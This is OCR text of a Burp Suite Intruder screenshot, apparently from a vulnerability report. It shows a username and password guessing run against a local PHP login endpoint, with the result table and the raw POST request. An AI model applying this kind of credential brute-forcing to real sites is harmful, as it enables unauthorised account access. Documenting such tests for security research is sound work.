 Intruder attack 9
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 1612
1 name wq1234 200 1720
2 name5 wq123 200 1612
3 name5d wq12345 200 1612
4 name4n wq12345456 200 1612
Request Response
Raw Params Headers Hex
POST /uploads/user.php?act=index_login HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://localhost:8888
Connection: close
Referer: http://localhost:8888/uploads/index.php
Cookie: detail=1; UM_distinctid=17608966ae56cd-05445c2a35073d-4c3f2779-144000-17608966ae62dc; CNZZDATA1263804932=55844688-1606457176-null%7C1606960763; PHPSESSID=0vsk5t3fi5niqrb9p2829rt5h1
Upgrade-Insecure-Requests: 1
user_name=name&pwd=wq1234&x=22&y=4
? < + > Type a search term 0 matches
Finished